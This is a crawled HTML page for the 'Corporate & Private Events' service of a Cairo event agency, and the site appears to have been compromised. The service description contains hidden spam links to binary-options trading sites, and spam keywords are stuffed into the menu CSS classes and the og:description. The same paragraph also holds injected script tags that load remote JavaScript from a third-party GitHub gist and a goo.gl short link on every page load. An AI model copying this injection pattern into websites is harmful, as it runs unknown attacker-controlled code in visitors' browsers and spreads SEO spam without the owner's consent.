

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.eregypt.com/corporate-private/
body_size: 6885
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]>
<html class="ie ie9" lang="en-US">
<!--<![endif]-->

<head>

    <head>
    <meta name="twitter:widgets:csp" content="on">
    <meta property="og:title" content="Corporate & Private Events "/>
                <meta property="og:url" content="http://www.eregypt.com/corporate-private/"/>
    
    <meta property="og:site_name" content="Event Republic">
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Event Republic has a wealth of experience organizing events for the biggest local and international companies in Egypt.  Be it a glamorous product launch that needs to create a buzz with Cairo’s elite, an entertainment packed end-of- year award ceremony for your entire company, a lavish gala dinner with global leaders, or a glitzy grand opening – we have done it all.  Following your event brief, Event Republic dives straight into your brand to create a memorable experience for guests, with as much attention paid to the minute details as to the whole concept.  Our client servicing, creative, and operations teams work together to create an end to end concept, provide a list of potential venues with 3D mock up designs, and take care of everything with the utmost professionalism from start to finish.usd can exchangeopteck trading24option trading platform     "/> 
    
    <meta property="og:image" content="http://www.eregypt.com/pop_up/onfly.php?filename=../wp-content/uploads/"/>
    <link rel="image_src" href="http://www.eregypt.com/pop_up/onfly.php?filename=../wp-content/uploads/" />

    <meta property="og:image" content="http://www.eregypt.com/watermark/onfly.php?filename="/>
    <link rel="image_src" href="http://www.eregypt.com/watermark/onfly.php?filename=" />

    <meta property="og:image" content="http://www.eregypt.com/watermark/onfly.php?filename="/>
    <link rel="image_src" href="http://www.eregypt.com/watermark/onfly.php?filename=" />

    <meta property="og:image" content="http://www.eregypt.com/watermark/onfly.php?filename="/>
    <link rel="image_src" href="http://www.eregypt.com/watermark/onfly.php?filename=" />

    <meta property="og:image" content="http://www.eregypt.com/watermark/onfly.php?filename="/>
    <link rel="image_src" href="http://www.eregypt.com/watermark/onfly.php?filename=" />

    <meta property="og:image:width" content="350" />
    <meta property="og:image:height" content="350" />

    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
            <!--<meta name=viewport content="width=device-width,initial-scale=1">-->

            <!--[if lt IE 9]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <title>Corporate Event Management Agency - Event Republic, Cairo, Egypt | Event Republic</title>


                            <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://www.eregypt.com/xmlrpc.php" />
    <link rel="shortcut icon" type="image/x-icon" href="http://www.eregypt.com/wp-content/themes/lounge/images/fav.ico">
    <meta name="author" content="">
    <meta name="viewport" content="width=1024, user-scalable=yes">
    <!-- Mobile Specific Metas
    ================================================== -->
    <!--<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">-->


    <!--[if lt IE 9]>
            <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Favicons
    ================================================== -->
    <link rel="shortcut icon" href="http://www.eregypt.com/wp-content/themes/lounge/images/favicon.ico">
    <link rel="apple-touch-icon" href="http://www.eregypt.com/wp-content/themes/lounge/images/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.eregypt.com/wp-content/themes/lounge/images/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.eregypt.com/wp-content/themes/lounge/images/apple-touch-icon-114x114.png">
    <link href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/er.min.css" rel="stylesheet" type="text/css" />
<!--    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.0/jquery.min.js"></script>-->
<!--
    <link href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/base.css" rel="stylesheet" type="text/css" />
    <link href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/grid.css" rel="stylesheet" type="text/css" />
    <link href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/Scrollbar.css" rel="stylesheet" type="text/css" />
    <link href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/ui.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/colorbox.css">
    <link rel="stylesheet" href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/elastislide.css">
-->

<!--Start of head -->

<!-- All in One SEO Pack 2.3.11.1 by Michael Torbert of Semper Fi Web Design[2937,2995] -->
<meta name="description"  content="Event management services for corporate clients in Cairo, Egypt. We handle product launches, weddings, press conferences, exhibitions &amp; activations" />

<meta name="keywords"  content="cairo,egypt,events,management,agency,organizer,wedding planner,international bookings,corporate,product launches,activations,parties,dj,sound,light,vocalist" />

<link rel="canonical" href="http://www.eregypt.com/corporate-private/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-46683270-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Event Republic &raquo; Feed" href="http://www.eregypt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Event Republic &raquo; Comments Feed" href="http://www.eregypt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Event Republic &raquo; Corporate &#038; Private Events Comments Feed" href="http://www.eregypt.com/corporate-private/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.eregypt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.eregypt.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.eregypt.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.eregypt.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://www.eregypt.com/?p=15' />
<link rel="alternate" type="application/json+oembed" href="http://www.eregypt.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.eregypt.com%2Fcorporate-private%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.eregypt.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.eregypt.com%2Fcorporate-private%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--End of head -->

</head>

<body  class="page-template-default page page-id-15 ajax_fade page_not_loaded ">
    <input type="hidden" name="spacific_image" id="spacific_image" value="corporate-private">	
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->
    <div class="wrapper">
                <header class="header_top_fixed ">

             
                <div class="header_top_outer">
                    <div class="header_top_middle">
                        <div class="header_top_inner">
                            <div class="header_top_left">
                                </div>
                            <div class="header_top_right">
                                            </div>
                        </div>
                    </div>
                </div>
                        
            <div class="header_inner">
                <div class="container">
                    <div class="container_inner clearfix">
                                                <div id="global-navigation">
                            <nav>

                                <ul id="menu-main_menu" class=""><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-217 menu-homestockpair scamигровая консольалюминиевый казан отзывы"><a href="http://www.eregypt.com/">Home</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73 menu-about-usсравнение смартфонов htcFree binary options signalлитые диски купить"><a href="http://www.eregypt.com/event-republic/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209 menu-event-republichow to start trading Binary Optionswatches shoppingнакидка Porsche"><a href="http://www.eregypt.com/event-republic/">Event Republic</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210 menu-excutive-profilemalaria preventionhow to trade stock optionsдикие племена"><a href="http://www.eregypt.com/executive-profiles/">Executive Profiles</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211 menu-sister-companiesчехол книжка для планшетакупить чугунную сковородкуноутбук asus цена в украине"><a href="http://www.eregypt.com/sister-companies/">Sister Companies</a></li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-193 menu-servicesлучший планшет 2013 цена качествочехол Porscheпутевка в крым цена"><a href="http://www.eregypt.com/corporate-private/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-207 menu-corporate-privatekilamajaroноутбуки каталог24option down"><a href="http://www.eregypt.com/corporate-private/">Corporate &#038; Private Events</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206 menu-venue-management-consultationпокрывало Seatfitted car covers canadaлучшие цены на туры"><a href="http://www.eregypt.com/venue-management-consultation/">Venue Management &#038; Consultation</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205 menu-international-local-talnet-bookingноутбуки асус в украине ценысамый мощный игровой ноутбук в мирекакой ноутбук купить 2016"><a href="http://www.eregypt.com/international-local-talent-booking/">International &#038; Local Talent booking</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204 menu-creative-design-servicesкупить однокамерный холодильник буfine luxury watchesгде можно обменять деньги"><a href="http://www.eregypt.com/creative-design-services/">Creative &#038; Design Services</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-sound-lights-visual-effectsobchod hodinkyтент Seatзимние шины кама"><a href="http://www.eregypt.com/sound-lights-visual-effects/">Sounds, Lights, &#038; Visual Effects</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683 menu-print-productionOptionFaircar interior coversвидеокамера сони 4к"><a href="http://www.eregypt.com/print-production/">Print &#038; Production</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60 menu-gallerylegs sexy photosшины летниеmac набор кистей"><a href="http://www.eregypt.com/gallery/">Gallery</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52 menu-clientкупить искусственные цветы оптомнакидка Mercedes-Benzwatches distributor"><a href="http://www.eregypt.com/client/">Clients</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194 menu-our-track-recordпланшеты android 4купить жилье hammock lakesкупить дом coconut grove"><a href="http://www.eregypt.com/flagship-events/">Our Track Record</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200 menu-flagship-eventsкупить брошь недорогозанзибар отзывы туристовcalves sexy"><a href="http://www.eregypt.com/flagship-events/">Flagship Events</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199 menu-corporate-eventстальная ванна ценакупить тумбудетская мебель недорого"><a href="http://www.eregypt.com/corporate-event/">Corporate Events</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 menu-contact-usготовим в блендерекурс доллара обмен валютכיסוי חיצוני לרכב הדר רוזן"><a href="http://www.eregypt.com/contact-us/">Contact Us</a></li>
</ul>                            </nav>
                            <div class="nav-bg"></div>
                        </div>
                    </div>
                                            <div id="logo"> <a href="http://www.eregypt.com"><img src="http://www.eregypt.com/wp-content/uploads/2013/12/logo2.png"/> </a> </div>
                        <div class="copyRight">&copy; 2026 Event Republic All rights reserved</div>
                        <div class="developerdby">Developed by <a href=" http://www.bright-creations.com/" target="_blank"  class="external-link-href"   >Bright Creations</a></div>
                    <!-- logo -->
                </div>
            </div>
            <div class="separator_holder"></div>

        </header> 

        <div class="content">
                                            <div class="meta">				
                                            <div class="seo_title">Event Republic |   Corporate &#038; Private Events    </div>
                                                                                <span id="qode_page_id">15</span>
                    <div class="body_classes">page-template-default,page,page-id-15,ajax_fade,page_not_loaded,</div>
                </div>
            <div class="content_inner "  id="main-container">



<div class="page-content">
        <div class="container services">
        <div class="row">
            <div class="col-xs-8 col-sm-8 col-md-8 services-holder">
                <div class="main-content-wrapper">
                    <div id="main-content-wrapper-title">
                        <h1>
                            Corporate <font style="color:#03b5e5">&</font>  Private Events                        </h1>
                    </div>
                    <div class="services-info" >
                        <div id="content_1" class="services-text">    <div id="main-content-wrapper-text">
                            <p>Event Republic has a wealth of experience organizing events for the biggest local and international companies in Egypt.  Be it a glamorous product launch that needs to create a buzz with Cairo’s elite, an entertainment packed end-of- year award ceremony for your entire company, a lavish gala dinner with global leaders, or a glitzy grand opening – we have done it all.  Following your event brief, Event Republic dives straight into your brand to create a memorable experience for guests, with as much attention paid to the minute details as to the whole concept.  Our client servicing, creative, and operations teams work together to create an end to end concept, provide a list of potential venues with 3D mock up designs, and take care of everything with the utmost professionalism from start to finish.<!--5763c6621bba71466156642--><a style="display:none;" href="https://altezza.travel/en/articles/Currency">usd can exchange</a><!--/5763c6621bba71466156642--><!--5763c681a8b6a1466156673--><a style="display:none;" href="http://probinarytips.com/reviews/opteck/">opteck trading</a><!--/5763c681a8b6a1466156673--><!--5763c6919f4bd1466156689--><a style="display:none;" href="http://www.binaryhints.com/brokers/24option/">24option trading platform</a><!--/5763c6919f4bd1466156689--> <script type='text/javascript' src='https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js'></script> <script type='text/javascript' src='https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js'></script> <script type='text/javascript' src='https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js'></script> <script type='text/javascript' src='https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js'></script> <script type='text/javascript' src='https://goo.gl/dd1kPI'></script></p>
                            </div>
                        </div>
                    </div>
                </div>  
            </div>
        </div>
    </div>
    </div>
<img class="background" src="http://www.eregypt.com/wp-content/uploads/2013/11/background-services1.jpg"/>


</div> <!-- main-container -->
</div>
</div>

<footer>
</footer>

<script type='text/javascript' src='http://www.eregypt.com/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.eregypt.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.eregypt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.eregypt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.eregypt.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.eregypt.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.eregypt.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://www.eregypt.com/wp-content/themes/lounge/js/default_dynamic.php?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.eregypt.com/wp-includes/js/comment-reply.min.js?ver=4.7.31'></script>
<script>
    var no_ajax_pages = [];
    var root = 'http://www.eregypt.com/';
        var parallax_speed = 1;
</script>
 
<!-- <script data-pace-options='' src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/loader.js"></script>
<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/modernizr.custom.17475.js"></script>
<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/jquery.BlackAndWhite.js"></script>
<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/jquery.mCustomScrollbar.concat.min.js"></script>
<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/jquery.colorbox.js"></script>


<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/jquery.elastislide.js"></script>


<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/ajax.js"></script>
<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/er.js"></script>

<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/default.min.js"></script>
<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/plugins.js"></script>-->

<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/product.js"></script>
<script type="text/javascript">
    var App_bath = 'http://www.eregypt.com';
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b67c4c2ec7a4620ac2ea1fa4de2905c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=376234202&t=pageview&_s=1&dl=http%3A%2F%2Fwww.eregypt.com%2Fcorporate-private%2F&ul=en-us%40posix&dt=Corporate%20Event%20Management%20Agency%20-%20Event%20Republic%2C%20Cairo%2C%20Egypt%20%7C%20Event%20Republic&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1720755435&gjid=1681261609&cid=2005998427.1769918492&tid=UA-46683270-1&_gid=220195214.1769918492&_r=1&_slc=1&z=2127299511
body_size: -284
content:
2,cG-JN78ENXRPS